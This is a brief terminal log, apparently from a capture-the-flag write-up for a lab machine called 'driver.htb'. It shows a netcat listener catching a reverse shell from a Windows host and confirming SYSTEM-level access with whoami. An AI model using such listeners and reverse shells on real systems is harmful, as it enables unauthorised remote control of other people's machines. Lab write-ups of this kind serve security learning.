 root@p1609840031:~# nc -lvvp 8000
Listening on [0.0.0.0] (family 0, port 8000)
Connection from driver.htb 49434 received!
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>